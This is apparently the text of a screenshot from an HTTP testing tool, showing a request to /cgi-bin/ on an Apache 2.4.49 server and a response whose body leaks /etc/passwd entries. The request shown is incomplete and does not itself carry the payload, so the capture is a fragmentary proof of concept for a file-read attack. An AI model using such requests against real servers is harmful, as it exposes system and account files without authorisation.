 Request
Pretty Raw Hex \n
1 GET
/cgi-bin/
HTTP/1.1
2 Host: localhost
3 Connection: close
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Oct 2021 07:41:20 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin